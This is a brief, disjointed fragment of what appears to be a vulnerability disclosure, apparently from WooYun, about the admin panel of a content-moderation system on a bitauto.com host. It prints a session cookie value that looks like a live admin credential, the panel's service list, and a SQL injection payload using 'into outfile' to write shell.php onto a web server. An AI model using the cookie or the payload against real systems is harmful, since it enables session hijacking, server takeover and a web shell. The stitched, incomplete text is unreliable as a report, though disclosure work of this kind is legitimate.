 Cookies: \27188CFAA6641F993B52EC8244A2EF9A0FF37B9C5D5064E1386FD2D68D243A24EDA0FD
Address: http://op.bitauto.com/spamfilterman/WindowsServiceManager.aspx 连接
信息审核过滤系统
内容审核
内容审核(old)
二次审核
批量违规处理
服务管理
退出系统
服务名称 服务状态 操作
SpamWinService 服务正在运行 启动
FileMirrorService 服务正在运行 启动
注入地址: http://blackbap.org/?action=showart&id=1{v}
www.wooyun.org
{V} 变量: ' or 1=1 into outfile '/home/web1/shell.php